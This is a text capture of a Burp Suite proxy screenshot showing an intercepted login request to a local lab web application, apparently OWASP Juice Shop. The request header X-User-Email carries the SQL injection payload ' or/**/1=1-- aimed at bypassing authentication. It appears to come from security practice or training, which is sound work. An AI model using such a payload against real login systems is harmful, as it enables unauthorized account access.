 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.153.128:3000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.153.128:3000
3 Content-Length: 36
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept: application/json, text/plain, */*
6 X-User-Email: ' or/**/1=1--
7 Content-Type: application/json
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://192.168.153.128:3000
11 Referer: http://192.168.153.128:3000/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: language=en; welcomebanner_status=dismiss; continueCode=bXYpM3JL9EWR647nVkNmgd5oSQfJKu8BIv7t5gO2Prjq8QlBwzO1oyavKx5e
14 Connection: keep-alive
15
16 {
"email":"admin",
"password":"admin"
}